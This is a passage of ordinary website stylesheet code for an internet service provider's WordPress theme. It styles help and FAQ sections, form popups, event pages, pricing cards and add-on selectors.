    width: 50%;
    margin-bottom: 50px;
}

.popular_topics__item_inner {
    border-radius: 20px;
    background-color: #F0F0F0;
    margin-left: 25px;
    margin-right: 25px;
    overflow: hidden;
}

.popular_topics__item .image {
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
}

.popular_topics__item .image>img {
    position: absolute;
    visibility: hidden;
    opacity: 0;
    left: 0;
}

.popular_topics__item .image::after {
    content: '';
    display: block;
    padding-bottom: 56.25%;
}

.popular_topics__item .details {
    padding: 30px;
}

.popular_topics__item .title {
    margin-bottom: 22px;
}

.popular_topics__item .description {
    margin-bottom: 30px;
    color: #181818;
}

.popular_topics__item .readmore .icon {
    color: #EE6939;
    transition: all ease-in-out .30s;
}

.popular_topics__item .readmore {
    transition: all ease-in-out .30s;
}

.popular_topics__item .readmore:hover {
    color: #EE6939;
}

.faqs__inner {
    background-color: #F0F0F0;
    padding-top: 60px;
    padding-bottom: 60px;
}

.faqs__inner .heading {
    text-align: center;
    margin-bottom: 30px;
}

.faqs__faq_tab {
    display: flex;
}

.faqs__faq_tab__title {
    min-width: 380px;
}

.faqs__faq_tab__content {
    width: 100%;
}

.faqs__faq_tab__title .title {
    margin-bottom: 0;
    line-height: 26px;
    letter-spacing: 0.1em;
    color: #9D9D9D;
    padding-top: 28px;
    padding-bottom: 28px;
    padding-left: 30px;
    border-left: 2px solid transparent;
    cursor: pointer;
    text-transform: uppercase;
}

.faqs__faq_tab__title .open .title {
    color: #EE6939;
    border-left-color: #EE6939;
}

.faqs__faq_tab__title .tab_item.open {
    background-color: #FFF;
}

.faqs__faq_tab__content .content {
    padding: 30px;
}

.faqs__faq_tab__content .content .link_list {
    margin-left: 0;
    margin-bottom: 0;
    list-style: none;
}

.faqs__faq_tab__content .content li {
    margin-top: 0;
    margin-left: 0;
    margin-bottom: 20px;
}

.faqs__faq_tab__content .content li:last-child {
    margin-bottom: 0;
}

.faqs__faq_tab__content .content .tablink {
    line-height: 26px;
    color: #181818;
}

.help_button_image__inner {
    align-items: center;
}

.help_button_image__button .heading {
    margin-bottom: 30px;
}

.help_button_image__button_iiner {
    margin-right: calc((100vw - 1110px) / 2);
    margin-left: 138px;
}

.help_button_image__image {
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
}

.help_button_image__image>img {
    position: absolute;
    visibility: hidden;
    opacity: 0;
    left: 0;
}

.help_button_image__image::after {
    content: '';
    display: block;
    padding-bottom: 62.71%;
}

@media (min-width: 992px) {
    .looking_help__item:last-child {
        border-right: 0 none;
    }

    .faqs__faq_tab__content .title {
        display: none;
    }

    .faqs__faq_tab__content {
        background-color: #FFF;
    }
}

@media (max-width: 1199px) {
    .looking_help__item_inner {
        padding: 20px 15px;
    }

    .looking_help__item .title {
        letter-spacing: 0.8px;
    }

    .faqs__faq_tab__title {
        min-width: 320px;
    }

    .help_button_image__button_iiner {
        margin-right: calc((100vw - 930px) / 2);
        margin-left: 72px;
    }
}

@media (max-width: 991px) {
    .looking_help {
        margin-bottom: 40px;
    }

    .looking_help__help_list {
        flex-wrap: wrap;
        justify-content: center;
        border-radius: 8px;
    }

    .looking_help__item {
        width: 33.333%;
        border: 1px solid #181818;
        max-width: 210px;
    }

    .looking_help__inner {
        padding-top: 64px;
        padding-bottom: 64px;
    }

    .popular_topics {
        margin-top: 40px;
    }

    .popular_topics .heading,
    .popular_topics__item {
        margin-bottom: 30px;
    }

    .popular_topics__topic_list {
        margin-left: -15px;
        margin-right: -15px;
    }

    .popular_topics__item_inner {
        margin-left: 15px;
        margin-right: 15px;
        border-radius: 12px;
    }

    .popular_topics__item .details {
        padding: 20px 15px;
    }

    .popular_topics__item .title {
        margin-bottom: 12px;
        line-height: 1.04;
        font-size: 32px;
    }

    .popular_topics__item .description {
        margin-bottom: 20px;
    }

    .faqs__inner {
        padding-top: 50px;
        padding-bottom: 50px;
    }

    .faqs__faq_tab__title {
        display: none;
    }

    .faqs__faq_tab__content .title_content {
        background-color: #FFF;
        margin-bottom: 12px;
    }

    .faqs__faq_tab__content .title_content:last-child {
        margin-bottom: 0;
    }

    .faqs__faq_tab__content .title {
        margin-bottom: 0;
        text-transform: uppercase;
        padding: 10px 20px;
        transition: all ease-in-out .25s;
    }

    .faqs__faq_tab__content .open .title {
        color: #EE6939;
        border-bottom: 2px solid #EE6939;
    }

    .faqs__faq_tab__content .content {
        padding: 20px;
        padding-top: 10px;
    }

    .faqs__faq_tab__content .content li {
        margin-bottom: 10px;
    }

    .faqs__faq_tab__content .content .tablink {
        line-height: 1.3;
    }

    .help_button_image__button_iiner {
        margin-left: auto;
        margin-right: auto;
        max-width: 690px;
        margin-top: 30px;
        margin-bottom: 30px;
        text-align: center;
    }
}

@media (max-width: 767px) {
    .looking_help__item {
        width: 50%;
    }

    .looking_help__inner {
        padding-top: 44px;
        padding-bottom: 44px;
        background-size: 0, cover;
    }

    .looking_help__header .content>p>br {
        display: none;
    }

    .looking_help__header .heading {
        margin-bottom: 12px;
    }

    .popular_topics__item {
        width: 100%;
    }

    .popular_topics__item .title {
        margin-bottom: 8px;
        font-size: 28px;
    }

    .popular_topics__item .description {
        margin-bottom: 10px;
    }

    .popular_topics__item .description>p {
        line-height: 1.4;
        font-size: 14px;
    }

    .faqs__faq_tab__content .content .tablink {
        line-height: 1;
        font-size: 14px;
    }

    .help_button_image__button_iiner {
        max-width: 510px;
    }
}

@media (max-width: 575px) {
    .looking_help__header .heading {
        font-size: 34px;
        line-height: 1.2;
    }

    .popular_topics {
        margin-bottom: 20px;
    }

    .popular_topics .heading,
    .popular_topics__item {
        margin-bottom: 20px;
    }

    .popular_topics__item .readmore {
        font-size: 12px;
    }

    .faqs__inner {
        padding-top: 40px;
        padding-bottom: 40px;
    }

    .help_button_image__button_iiner {
        margin-left: 15px;
        margin-right: 15px;
    }
}

@media (max-width: 410px) {
    .looking_help__item {
        width: 100%;
    }
}


/************ Get in Touch Styling Start *************/
.get_in_touch {
    padding: 60px 0;
    background-color: #F0F0F0;
}

.get_in_touch .heading_section {
    text-align: center;
}

.get_in_touch .heading_section .heading {
    margin: 0;
}

.get_in_touch .item_list_section {
    margin: 0px -36px;
}

.get_in_touch .item_list_section .list_item {
    margin: 30px 0 0;
    padding: 0 36px;
}

.get_in_touch .item_list_section .list_item .item_inner {
    text-align: center;
}

.get_in_touch .item_list_section .list_item .image {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.get_in_touch .item_list_section .list_item .image .image_inner {
    background-color: #CAD30D;
    width: 167px;
    height: 167px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    padding: 30px;
}

.get_in_touch .item_list_section .list_item .content_section {
    margin-top: 30px;
}

.get_in_touch .item_list_section .list_item .content_section .content_section_inner {
    margin: 0 auto;
    max-width: 293px;
}

.get_in_touch .item_list_section .list_item .content_section .content_section_inner .title {
    margin: 0;
}

.get_in_touch .item_list_section .list_item .content_section .text {
    margin-top: 20px;
}

@media (max-width: 1359px) {
    .get_in_touch .item_list_section {
        margin: 0px -20px;
    }

    .get_in_touch .item_list_section .list_item {
        padding: 0 20px;
    }
}

@media (max-width: 1199px) {
    .get_in_touch .item_list_section {
        margin: 0px -15px;
    }

    .get_in_touch .item_list_section .list_item {
        padding: 0 15px;
    }

    .get_in_touch .item_list_section .list_item .image .image_inner {
        width: 140px;
        height: 140px;
    }
}

@media (max-width: 991px) {
    .get_in_touch .item_list_section .list_item .image .image_inner {
        width: 120px;
        height: 120px;
    }
}

@media (max-width: 767px) {
    .get_in_touch .item_list_section .list_item .image .image_inner {
        width: 100px;
        height: 100px;
    }

    .get_in_touch .item_list_section .list_item .content_section {
        margin-top: 15px;
    }

    .get_in_touch .item_list_section .list_item .content_section .text {
        margin-top: 10px;
    }

    .get_in_touch .item_list_section .list_item .content_section .text p br {
        display: none;
    }
}



/************ Looking Help Poup Styling End *************/

.lity.looking_help_popup_open .lity-wrap {
    padding: 15px;
}

.lity.looking_help_popup_open .lity-container {
    max-width: 820px;
    margin: 0px auto;
    background-color: #ffffff;
    border-radius: 20px;
    padding: 30px;
    overflow-y: scroll;
}

.lity.looking_help_popup_open .lity-container::-webkit-scrollbar {
    display: none;
}

.lity.looking_help_popup_open .lity-container .lity-close {
    position: absolute;
    top: 20px;
    right: 20px;
    width: 30px;
    height: 30px;
    border-radius: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 30px;
    font-weight: 400;
    background-color: #181818;
    color: #EE6939;
    transition: all ease 0.5s;
}

.lity.looking_help_popup_open .lity-container .lity-close:hover {
    background-color: #EE6939;
    color: #181818;
}

.lity.looking_help_popup_open .lity-container .lity-close:before {
    content: 'Close';
    position: absolute;
    top: -10px;
    right: 20px;
    font-size: 14px;
    letter-spacing: 2.1px;
    text-transform: uppercase;
    width: 100px;
    padding: 0px;
    font-weight: 700;
    color: #333;
}

.lity.looking_help_popup_open .gform_wrapper .gform_heading {
    position: absolute;
    top: -10px;
    max-width: calc(100% - 150px);
}

.lity.looking_help_popup_open .gform_wrapper .gf_progressbar_wrapper {
    display: none;
}

.lity.looking_help_popup_open .gform_wrapper .gform_body .gform_page_footer {
    padding: 0;
    margin-top: 15px;
}

.lity.looking_help_popup_open .gform_wrapper .gform_body .gform_page_footer .button {
    margin: 0;
    padding: 19px 40px;
    border-radius: 60px;
    border: 1px solid #EE6939;
    background-color: #EE6939;
    letter-spacing: 2.1px;
    text-transform: uppercase;
    font-family: 'DMSans-Bold';
    font-size: 14px;
    line-height: normal;
    text-decoration: none;
    transition: all ease 0.5s;
    color: #ffffff;
}

.lity.looking_help_popup_open .gform_wrapper .gform_body .gform_page_footer .button[disabled] {
    background-color: #F0F0F0 !important;
    border-color: #F0F0F0 !important;
    color: #9D9D9D !important;
    cursor: not-allowed;
    opacity: 1 !important;
}

.lity.looking_help_popup_open .gform_wrapper .gform_body .gform_page_footer .button:hover {
    background-color: transparent;
    color: #EE6939;
}


.lity.looking_help_popup_open .gform_wrapper form {
    margin: 60px auto 0;
    max-width: 560px;
}

.lity.looking_help_popup_open form .gform_body .gform_fields {
    display: flex !important;
    flex-wrap: wrap;
    grid-column-gap: 0;
    grid-row-gap: 0;
}

.lity.looking_help_popup_open form .gform_body .gform_fields .gfield.form_page_heading {
    text-align: center;
    margin-bottom: 10px !important;
}

.lity.looking_help_popup_open form .gform_body .gform_fields .gfield .gfield_label {
    display: none;
}

.lity.looking_help_popup_open form .gform_body .gform_fields .gfield.half_width {
    width: calc(50% - 20px) !important;
}

.lity.looking_help_popup_open form .gform_body .gform_fields .gfield.has_heading .gfield_label {
    display: block;
}

.lity.looking_help_popup_open .gform_wrapper.gravity-theme .gfield-choice-input+label {
    vertical-align: top;
}

.lity.looking_help_popup_open .lity-container .lity-content .looking_help__popup {
    max-height: inherit !important;
}

.lity.looking_help_popup_open form .gform_body .gform_fields .gfield input,
.lity.looking_help_popup_open form .gform_body .gform_fields .gfield textarea {
    color: #181818;
}

.lity.looking_help_popup_open form .gform_body .gform_fields .gfield textarea {
    height: 150px;
}

.lity.looking_help_popup_open .gform_wrapper .gform_body .gform_page_footer .button.gform_previous_button {
    margin-right: 15px;
}

.lity.looking_help_popup_open .gform_wrapper .gform_validation_errors {
    display: none;
}

.lity.looking_help_popup_open form .gform_body .gform_fields .gfield.gfield_error .gfield_validation_message {
    padding: 0;
    border: none;
    background-color: transparent;
    font-size: 12px;
    margin: 0;
}

.lity.looking_help_popup_open form .gform_body .gform_fields .gfield .gfield_checkbox .gchoice {
    margin-bottom: 30px;
}

.lity.looking_help_popup_open form .gform_body .gform_fields .gfield .gfield_checkbox .gchoice:last-child {
    margin-bottom: 0;
}

.lity.looking_help_popup_open .lity-container .lity-content .looking_help__popup .gform_confirmation_wrapper {
    min-height: 150px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 30px;
    line-height: 1.4;
    color: #cad30d;
    padding: 30px 0 0;
}

@media (max-width: 1359px) {}

@media (max-width: 1199px) {
    .lity.looking_help_popup_open form .gform_body .gform_fields .gfield.half_width {
        width: calc(50% - 10px) !important;
    }
}

@media (max-width: 991px) {}

@media (max-width: 767px) {
    .lity.looking_help_popup_open .gform_wrapper .gform_heading {
        display: none;
    }

    .lity.looking_help_popup_open .gform_wrapper .gform_body .gform_page_footer .button {
        line-height: inherit;
        min-height: inherit;
        padding: 11px 20px;
        width: 100%;
    }

    .lity.looking_help_popup_open .lity-content {
        padding: 0;
    }

    .lity.looking_help_popup_open .lity-container {
        padding: 50px 20px;
    }

    .lity.looking_help_popup_open .gform_wrapper form {
        margin: 40px auto 0;
    }

    .lity.looking_help_popup_open .gform_wrapper .gform_body .gform_page_footer .button.gform_previous_button {
        margin-bottom: 15px;
    }

    .lity.looking_help_popup_open form .gform_body .gform_fields .gfield.half_width {
        width: 100% !important;
    }
}

/************ Looking Help Poup Styling End *************/

/************ Lity Global CSS Start *************/

.lity {
    opacity: 0 !important;
    transition: all 0.5s ease !important;
}

.lity.show_lity_content {
    opacity: 1 !important;
}

/************ Lity Global CSS End *************/

--- FILE ---
content_type: text/css
request_url: https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/event_single_new.css?ver=mar312025v3
body_size: 2839
content:
@media (min-width: 1440px) {
    .single-event .container {
        max-width: 1328px;
    }
}

/************** Form Section Start ************/
body.single-event #site-content .gform_wrapper .event_service_form .gform_fields {
    display: grid !important;
    grid-row-gap: 16px;
}

body.single-event #site-content .gform_wrapper.event_service_form_wrapper .gform_heading {
    display: none;
}

/* body.single-event #site-content .gform_wrapper .event_service_form .gform_fields .gfield_label  {
    text-transform: uppercase;
    font-size: 20px;
    line-height: 26px;
    margin-bottom: 17px;
} */

/* body.single-event #site-content .gform_wrapper .gform_fields .gfield {
    margin: 0 !important;
} */

body.single-event #site-content .gform_wrapper .gform_fields .gfield.gfield--type-consent .gfield_label {
    opacity: 0;
}

body.single-event #site-content .gform_wrapper .event_service_form .gform_fields .top_label p {
    font-size: 18px;
    line-height: 24px;
}

/* body.single-event #site-content .gform_wrapper .event_service_form .gform_fields .gfield .ginput_container  input {
    border: 1px solid #707070 !important;
    background-color: #f5f5f5 !important;
    padding: 10px !important;
    
}
body.single-event #site-content .gform_wrapper .gform_fields .gfield .ginput_container input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), 
body.single-event #site-content .gform_wrapper .gform_fields .gfield .ginput_container select {
    height: 67px;
} */
/* body.single-event #site-content .gform_wrapper .gform_fields .gfield.gfield--type-consent .gform-field-label {
    font-size: 20px;
    line-height: 26px;
    color: #000000;
}

body.single-event #site-content .gform_wrapper .gform_fields .gfield.gfield--type-consent .gform-field-label a {
    color: #EE6938;
    text-decoration: none;
}
body.single-event #site-content .gform_wrapper .gform_fields .gfield.gfield--type-consent .gform-field-label a:hover  {
    color: #000000;
    text-decoration: underline;
}

body.single-event #site-content .gform_wrapper .gform_fields .gfield.gfield--type-consent .ginput_container_consent {
    height: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    padding-top: 15px;
} */

body.single-event #site-content .gform_wrapper .gform_fields .ginput_container_date {
    position: relative;
}

body.single-event #site-content .gform_wrapper .gform_fields .ginput_container_date .ui-datepicker-trigger {
    position: absolute;
    right: 16px;
}

body.single-event #site-content .gform_wrapper .gform_footer .gform_button {
    min-width: 250px;
    min-height: 65px !important;
}


@media (max-width: 1359px) {

    body.single-event #site-content .gform_wrapper .gform_fields .gfield .ginput_container input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
    body.single-event .gform_wrapper .gform_fields .gfield .ginput_container select {
        height: 60px;
    }

    body.single-event #site-content .gform_wrapper .event_service_form .gform_fields .gfield_label {
        text-transform: uppercase;
        font-size: 16px;
        line-height: 22px;
        margin-bottom: 10px;
    }
}

@media (max-width: 1199px) {}

@media (max-width: 991px) {

    body.single-event #site-content .gform_wrapper.gravity-theme .gfield.gfield--width-half,
    body.single-event #site-content .gform_wrapper.gravity-theme .gfield.gfield--width-three-quarter,
    body.single-event #site-content .gform_wrapper.gravity-theme .gfield.gfield--width-quarter,
    body.single-event #site-content .gform_wrapper.gravity-theme .gfield.gfield--width-third,
    body.single-event #site-content .gform_wrapper.gravity-theme .gfield.gfield--width-two-thirds {
        grid-column: span 12;
    }

    body.single-event #site-content .gform_wrapper .gform_fields .gfield .ginput_container input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
    body.single-event .gform_wrapper .gform_fields .gfield .ginput_container select {
        height: 50px;
    }

    body.single-event #site-content .gform_wrapper .gform_footer .gform_button {
        min-height: 50px !important;
    }

    /* body.single-event #site-content .gform_wrapper .gform_fields .gfield.gfield--type-consent .ginput_container_consent {
        padding-top: 0;
    } */
}

/************** Form Section End ************/

body.single-event #site-content .gform_wrapper.gform_validation_error .gform_validation_errors {
    display: none;
}

body.single-event #site-content .gform_wrapper.gform_validation_error .gform_fields .gfield .gfield_description {
    margin-bottom: 0;
    padding: 10px 15px;
}

body.single-event #site-content .container.extra-top-margin.gigamonster-form-container {
    margin-top: 0 !important;
}

@media (min-width: 991px) {
    .single-event #site-content .gigamonster-form-container.gravity_form_section {
        padding-bottom: 50px !important;
    }
}

@media (min-width: 1199px) {
    .single-event #site-content .gigamonster-form-container.gravity_form_section {
        padding-bottom: 80px !important;
    }
}

@media (min-width: 1359px) {
    .single-event #site-content .gigamonster-form-container.gravity_form_section {
        padding-bottom: 120px !important;
    }
}

@media (min-width: 1440px) {
    .single-event #site-content .gigamonster-form-container.gravity_form_section {
        padding-bottom: 160px !important;
    }
}

/**************************/


.single-event #site-content .gform_wrapper .event_service_form .gfield:not(.gfield--type-consent) [type="checkbox"]:not(:checked),
.single-event #site-content .gform_wrapper .event_service_form .gfield:not(.gfield--type-consent) [type="checkbox"]:checked {
    position: absolute;
    left: -9999px;
}

.single-event #site-content .gform_wrapper .event_service_form .gfield:not(.gfield--type-consent) [type="checkbox"]:not(:checked)+label,
.single-event #site-content .gform_wrapper .event_service_form .gfield:not(.gfield--type-consent) [type="checkbox"]:checked+label {
    position: relative;
    overflow: hidden;
    padding-left: 55px;
    cursor: pointer;
    display: inline-block;
    height: inherit;
    min-height: 35px;
    line-height: 25px;
}

.single-event #site-content .gform_wrapper .event_service_form .gfield:not(.gfield--type-consent) [type="checkbox"]+label:before,
.single-event #site-content .gform_wrapper .event_service_form .gfield:not(.gfield--type-consent) [type="checkbox"]+label:after {
    content: '';
    position: absolute;
    left: 0;
    z-index: 1;
    transition: .2s;
}

.single-event #site-content .gform_wrapper .event_service_form .gfield:not(.gfield--type-consent) [type="checkbox"]:not(:checked)+label:before {
    top: 0px;
    width: 33px;
    height: 33px;
    border: 1px solid #707070;
    box-shadow: inset 0px 3px 6px #00000029;
}

.single-event #site-content .gform_wrapper .event_service_form .gfield:not(.gfield--type-consent) [type="checkbox"]:not(:checked)+label:after {
    top: 0px;
    width: 33px;
    height: 33px;
    border: 1px solid #707070;
    z-index: 0;
}

.single-event #site-content .gform_wrapper .event_service_form .gfield:not(.gfield--type-consent) [type="checkbox"]:checked+label:before {
    top: 4px;
    left: 4px;
    width: 10px;
    height: 20px;
    border-top: 2px solid transparent;
    border-left: 2px solid transparent;
    border-right: 2px solid #707070;
    border-bottom: 2px solid #707070;
    transform: rotateZ(37deg);
    transform-origin: 100% 100%;
}

.single-event #site-content .gform_wrapper .event_service_form .gfield:not(.gfield--type-consent) [type="checkbox"]:checked+label:after {
    top: 0px;
    width: 33px;
    height: 33px;
    border: 1px solid #707070;
    z-index: 0;
}

.single-event #site-content .gform_wrapper .event_service_form .gfield:not(.gfield--type-consent) [type="checkbox"]:disabled:not(:checked)+label:before,
.single-event #site-content .gform_wrapper .event_service_form .gfield:not(.gfield--type-consent) [type="checkbox"]:disabled:checked+label:before {
    top: 0;
    box-shadow: none;
    background-color: #444;
    width: 33px;
    height: 33px;
    border: 3px solid #444;
    transform: rotateZ(0deg);
}

.single-event #site-content .gform_wrapper .event_service_form .gfield:not(.gfield--type-consent) [type="checkbox"]:disabled+label {
    color: #555;
}

.single-event #site-content .gform_wrapper .event_service_form .gfield:not(.gfield--type-consent) [type="checkbox"]:disabled:not(:checked)+label:hover:before {
    border-color: #707070;
}

.single-event #site-content .gform_wrapper.gravity-theme .gform_footer,
.single-event #site-content .gform_wrapper.gravity-theme .gform_page_footer {
    margin-top: 37px !important;
}

@media (max-width: 991px) {
    body.single-event #site-content .gform_wrapper .gform_fields .gfield.gfield--type-consent .gfield_label {
        display: none;
    }

    .single-event #site-content .gform_wrapper .event_service_form .gfield:not(.gfield--type-consent) [type="checkbox"]:not(:checked)+label,
    .single-event .gform_wrapper .event_service_form .gfield:not(.gfield--type-consent) [type="checkbox"]:checked+label {
        padding-left: 45px;
    }

    /* body.single-event #site-content .gform_wrapper .gform_fields .gfield.gfield--type-consent .gform-field-label {
        font-size: 16px;
        line-height: 26px;
    } */
    .single-event #site-content .gform_wrapper .event_service_form .gfield:not(.gfield--type-consent) [type="checkbox"]:not(:checked)+label:before {
        width: 25px;
        height: 25px;
    }

    .single-event #site-content .gform_wrapper .event_service_form .gfield:not(.gfield--type-consent) [type="checkbox"]:not(:checked)+label:after {
        width: 25px;
        height: 25px;
    }

    .single-event #site-content .gform_wrapper .event_service_form .gfield:not(.gfield--type-consent) [type="checkbox"]:checked+label:after {
        width: 25px;
        height: 25px;
    }

    .single-event #site-content .gform_wrapper .event_service_form .gfield:not(.gfield--type-consent) [type="checkbox"]:checked+label:before {
        top: 4px;
        left: 3px;
        width: 7px;
        height: 15px;
    }
}


/**************************/
.single-event #site-content .gigamonster h3 {
    font-size: 18px;
    line-height: 24px;
    height: 86px;
    padding: 15px 40px;
    margin: 0;
}

.single-event #site-content .form-inner.form-box.gigamonster>div {
    padding: 34px 40px;
}

@media (max-width: 767px) {
    .single-event #site-content .gigamonster h3 {
        height: 70px;
        padding: 10px 25px;
        font-size: 16px;
        line-height: 22px;
    }

    .single-event #site-content .form-inner.form-box.gigamonster>div {
        padding: 25px 25px;
    }
}

/**************************/



/************** Banner Section Start ************/
.single-event #site-content .single_page_banner_section .banner_inner {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}

.single-event #site-content .single_page_banner_section .banner_content_section {
    padding: 90px 0;
}

.single-event #site-content .single_page_banner_section .banner_content_inner {
    min-height: 573px;
}

.single-event #site-content .single_page_banner_section {
    color: #ffffff;
}

.single-event #site-content .single_page_banner_section .banner_title_text {
    font-family: 'DMSans-Bold';
    display: grid;
    color: #ffffff;
    margin: 0 0 10px;
}

.single-event #site-content .single_page_banner_section .banner_title_text span {
    color: #D3DE4B;
}

.single-event #site-content .single_page_banner_section .event_date_section .event_date_text {
    font-size: 30px;
    line-height: 39px;
}

@media (min-width: 1440px) {
    .single-event #site-content .single_page_banner_section .banner_content_inner {
        min-height: 500px;
    }

    .single-event #site-content .single_page_banner_section .banner_title_text {
        font-size: 61px;
        line-height: 72px;
    }
}

@media (max-width: 1359px) {
    .single-event #site-content .single_page_banner_section .banner_content_inner {
        min-height: 400px;
    }

    .single-event #site-content .single_page_banner_section .event_date_section .event_date_text {
        font-size: 26px;
        line-height: 35px;
    }
}

@media (max-width: 1199px) {
    .single-event #site-content .single_page_banner_section .banner_content_inner {
        min-height: 300px;
    }

    .single-event #site-content .single_page_banner_section .event_date_section .event_date_text {
        font-size: 22px;
        line-height: 30px;
    }
}

@media (max-width: 991px) {
    .single-event #site-content .single_page_banner_section .banner_content_inner {
        min-height: inherit;
    }

    .single-event #site-content .single_page_banner_section .event_date_section .event_date_text {
        font-size: 18px;
        line-height: 25px;
    }
}

@media (max-width: 767px) {}

/************** Banner Section End ************/

/************** 3 Card Section Start  ************/
.single-event #site-content .pricing_card {
    max-width: 100%;
}

.single-event #site-content .pricing_card .pricing-table .plan .plan_name_section h3 {
    color: #181818;
    background-color: #cad30d;
    border-radius: 0;
    font-weight: 700;
    padding: 0 30px;
    height: 60px;
    display: flex;
    align-items: center;
    overflow: hidden;
    font-size: 14px;
    line-height: 15px;
    text-transform: uppercase;
    margin: 0;
}

.single-event #site-content .pricing_card .pricing-table .plan .plan__inner .plan-ftr a.link {
    padding: 18px 5px;
    font-size: 16px;
    line-height: 21px;
    letter-spacing: 2.08px;
}

.single-event #site-content .pricing_card .pricing-table .plan .plan__inner .plan-ftr a.link.selected {
    border: 1px solid #ee6939;
    color: #ee6939 !important;
}


.single-event #site-content .pricing_card .pricing-table .plan .plan__inner .plan-head .price .price__inner .month {
    display: none;
}

.single-event #site-content .pricing_card .pricing-table .plan .plan__inner .plan-head .price .secondaryfield {
    color: #adadad;
}

.single-event #site-content .pricing_card .pricing-table .plan .plan__inner .plan-head .price .secondaryfield {
    border-top: 2px solid #CBCBCB;
}

.single-event #site-content .plan-body-included-options {
    border-top: none;
    position: relative;
}

.single-event #site-content .plan-body-included-options:before {
    content: '';
    background: #CBCBCB;
    position: absolute;
    width: 50%;
    height: 2px;
    top: 0;
    left: 0;
}

@media (min-width: 1440px) {
    .single-event #site-content .pricing_card .pricing-table .plan .plan_name_section h3 {
        height: 73px;
        font-size: 18px;
        line-height: 24px;
        padding: 0 41px;
    }

    .single-event #site-content .pricing_card .pricing-table .plan .plan_wrapper {
        height: calc(100% - 73px);
    }

    .single-event #site-content .pricing_card .pricing-table {
        margin-top: -99px;
    }

    .single-event #site-content .pricing_card .pricing-table .plan .plan__inner {
        padding: 0 41px 50px;
    }

    .single-event #site-content .pricing_card .pricing-table .plan .plan__inner .plan-head .price .price__inner .cost {
        font-size: 35px;
        line-height: 46px;
        font-family: "DMSans-Medium";
    }

    .single-event #site-content .pricing_card .pricing-table .plan .plan__inner .plan-head .price .secondaryfield {
        font-size: 14px;
        line-height: 18px;
        letter-spacing: 1.68px;
    }

    .single-event #site-content .pricing_card .pricing-table .plan .plan__inner .plan-body ul li {
        font-size: 20px;
        line-height: 26px;
        letter-spacing: -0.4px;
        margin-bottom: 7px;
    }

    .single-event #site-content .pricing_card .pricing-table .plan .plan__inner .plan-body ul li:last-child {
        margin-bottom: 0;
    }

    .single-event #site-content .plan-body-included-options p {
        font-size: 20px;
        line-height: 26px;
    }

    .single-event #site-content .pricing_card .pricing-table .plan .plan__inner .plan-ftr:last-child {
        margin-top: 44px;
    }

    .single-event #site-content .pricing_card .pricing-table .plan .plan__inner .plan-head .price {
        margin-top: 28px;
    }
}

@media (max-width: 767px) {
    .single-event #site-content .pricing_card .pricing-table {
        margin: -112px 0px 0;
    }
}

/************** 3 Card Section End  ************/

/************** Add Ons Section Start  ************/

.single-event #site-content .service-addons-container.container.extra-top-margin {
    margin-top: 0;
}

.single-event #site-content .service-addons-container .service-addons-heading {
    padding-left: 40px;
    font-size: 18px;
    line-height: 24px;
}

.single-event #site-content .property-page-business-service-location-link-container {
    top: inherit;
}

.single-event #site-content .service-addons-container .service-addons .service-addon {
    background: #FFFFFF 0% 0% no-repeat padding-box;
    box-shadow: 0px 4px 12px #00000029;
    transition: all ease 0.5s;
}

.single-event #site-content .service-addons-container .service-addons .service-addon:hover {
    box-shadow: 0px 4px 12px #EE6938;
}

.single-event #site-content .service-addons-container .service-addons .service-addon .quantiy_field_group {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-end;
}

.single-event #site-content .service-addons-container .service-addons .service-addon .quantiy_field_group button {
    position: relative;
    border: 1px solid #ec6938;
    transition: all ease 0.5s;
    padding: 19px;
}

.single-event #site-content .service-addons-container .service-addons .service-addon .quantiy_field_group button:hover {
    text-decoration: none;
    background-color: transparent;
}

.single-event #site-content .service-addons-container .service-addons .service-addon .quantiy_field_group button.qty_minus:before,
.single-event #site-content .service-addons-container .service-addons .service-addon .quantiy_field_group button.qty_plus:before {
    content: '';
    position: absolute;
    background: #000000;
    width: 12px;
    height: 2px;
    top: 50%;
    margin-top: -1px;
    left: 50%;
    margin-left: -6px;
}

.single-event #site-content .service-addons-container .service-addons .service-addon .quantiy_field_group button.qty_plus:after {
    content: '';
    position: absolute;
    background: #000000;
    width: 2px;
    height: 12px;
    top: 50%;
    margin-top: -6px;
    left: 50%;
    margin-left: -1px;
}

.single-event #site-content .service-addons-container .service-addons .service-addon .quantiy_field_group .quantity_text {
    position: relative;
    display: inline-flex;
    align-items: center;
    padding: 7px 20px 7px 30px;
    background: #F1F1F1 0% 0% no-repeat padding-box;
}

/*
.single-event #site-content .service-addons-container .service-addons .service-addon .quantiy_field_group .quantity_text .text {
    position: absolute;
    height: 100%;
    display: flex;
    align-items: center;
    left: 18px;
} */
.single-event #site-content .service-addons-container .service-addons .service-addon .quantiy_field_group .quantity_text .quantity_input {
    /*padding: 10px 18px 10px 88px;
    width: 166px;*/
    background: #F1F1F1 0% 0% no-repeat padding-box;
    border: none;
    font-size: 16px;
    line-height: 21px;
    -webkit-appearance: none;
    appearance: none;
    padding: 0 10px 0 10px;
    width: 40px;
}

.single-event #site-content .service-addons-container .service-addons .service-addon .quantiy_field_group .quantity_text input[type=number]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    display: none;
}

.single-event #site-content .service-addons-container .service-addons .service-addon .price_with_quantity .addon-price {
    font-family: "DMSans-Medium";
    font-size: 28px;
    line-height: 37px;
}

.single-event #site-content .service-addons-container .service-addons .service-addon {
    padding: 19px 30px;
}

.single-event #site-content .service-addons-container .service-addons .service-addon .service_left {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 145px;
}

.single-event #site-content .service-addons-container .service-addons .service-addon .service_left .addon-checkbox {
    margin: 0px 15px 0 0;
}

.single-event #site-content .service-addons-container .service-addons .service-addon .service_left .addon-checkbox {
    border-radius: 50%;
    cursor: pointer;
    outline: none;
